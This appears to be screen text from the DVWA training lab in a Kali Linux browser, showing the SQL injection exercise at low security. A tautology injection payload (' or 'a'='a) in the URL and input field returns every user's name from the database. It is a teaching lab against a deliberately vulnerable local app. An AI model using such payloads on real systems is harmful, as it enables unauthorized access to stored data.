 1 2 3 4
16:34
Damn Vulnerable Web Ap
192.168.50.106/dvwa/vulnerabilities/sqli/?id=SELECT+first_name%2C+surname+FROM+users+WHERE+user_id%3D+'+or+'a'%3D'a&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
first_name, surname WHERE Submit
ID: SELECT first_name, surname FROM users WHERE user_id= ' or 'a'='a
First name: admin
Surname: admin
ID: SELECT first_name, surname FROM users WHERE user_id= ' or 'a'='a
First name: Gordon
Surname: Brown
ID: SELECT first_name, surname FROM users WHERE user_id= ' or 'a'='a
First name: Hack
Surname: Me
ID: SELECT first_name, surname FROM users WHERE user_id= ' or 'a'='a
First name: Pablo
Surname: Picasso
ID: SELECT first_name, surname FROM users WHERE user_id= ' or 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7